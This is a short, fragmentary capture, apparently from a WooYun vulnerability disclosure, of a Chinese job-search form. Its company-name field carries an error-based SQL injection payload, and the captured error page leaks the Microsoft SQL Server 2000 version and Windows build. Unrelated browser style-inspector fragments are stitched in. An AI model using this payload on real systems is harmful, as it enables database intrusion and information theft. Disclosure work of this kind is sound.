 职位信息搜索条件
企业名称: 包含 珠海%'and @@version=0 and '%'='
职位名称: 包含 招聘类型: 包含 (请
有效期: 在 至
职位类别: 包含 (请选择) (请选择)
工作所在地: 包含 (请选择)
招满标志: 等于 (未选择) 未招满 已招满
学历要求: 包含 (请选择)
外语要求: 包含 (请选择)
性别要求: 包含 (请选择) 户籍要求: 包含 (请
年龄要求: 包含 身高要求: 包含
性能 内存 仿真 试验
<td>
<font color="red">
数据库查询时发生错误:System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  200
0 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
at System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnectio
样式 已
内联样式 {
}
继承自 table.b
table {
font-size:
color:
font-fami
www.wooyun.org